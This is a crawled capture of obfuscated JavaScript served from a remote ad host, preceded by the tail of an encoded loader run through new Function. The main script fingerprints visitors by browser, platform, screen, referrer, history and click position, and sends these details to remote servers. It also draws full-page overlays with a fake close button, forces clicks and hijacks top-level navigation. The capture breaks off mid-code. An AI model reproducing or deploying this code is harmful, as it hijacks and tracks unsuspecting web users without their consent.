FmFy37l7S5c5[kGI[e9.Xy2C.NIC5eXG5sC=(Jj"&*w.9{2C."@>c0v2{GeFTj95%O-G}bj@@xF[2C"9lms"_&FM^^]NJy5FjgAWz,"9lms",0@v9lms3=6[^Fj@v].C[mvF[2C"9l[2"_&FM^^]NJy5FjgAWz,"9l[2",0@v9l[23*P;;gj@v].C[moo237IRWbUj@v');
var OW38HZ_d=0;
new Function('OW38HZ_d',c)(OW38HZ_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 46707
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0}nF(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}nF(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var 